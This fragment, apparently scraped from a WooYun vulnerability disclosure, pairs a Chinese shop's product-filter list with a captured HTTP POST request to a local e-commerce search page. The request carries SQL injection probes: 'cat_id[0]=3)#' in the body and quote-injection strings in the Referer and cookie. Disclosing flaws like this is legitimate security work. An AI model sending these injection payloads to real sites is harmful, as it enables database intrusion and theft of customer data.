 127.0.0.1/?search-showCat.html
选择品牌：
李宁
Adidas
歌莉娅
G-Star
Nike
PUMA
选择属性：
材质：
牛皮
羊皮
PU皮
漆皮
帆布
绒面
布面
磨砂皮
鹿皮
蛇皮
橡胶
猪皮
鳄鱼皮
Live HTTP Replay
POST http://127.0.0.1/?search-showCat.html HTTP/1.1
HTTP Headers
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:21.0) Gecko/20100101 Firefox/21.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/?gallery--n,a%5C%27-index.html
Cookie: ECS[visit_times]=4; pvi=3274870784; ECS[history]=8;
2a244_lastvisit=0%091369317790
%09%2Findex.php%3Fmreport%26cIndex%26adoReport%26typeaaaaa%26type_idaaaaaa1%26reasonaaaa2
; 2a244_lastpos=index; mDz_lastvisit=15%091369317824
%09%2Findex.php%3Fm%3Dreport%26c%3DIndex%26a%3DdoReport%26type%3Daaaaa%2527%26type_id%3Da
Send POST Content ?
cat_id[0]=3)#
Content-Length: 13
Replay
Close
www.wooyun.org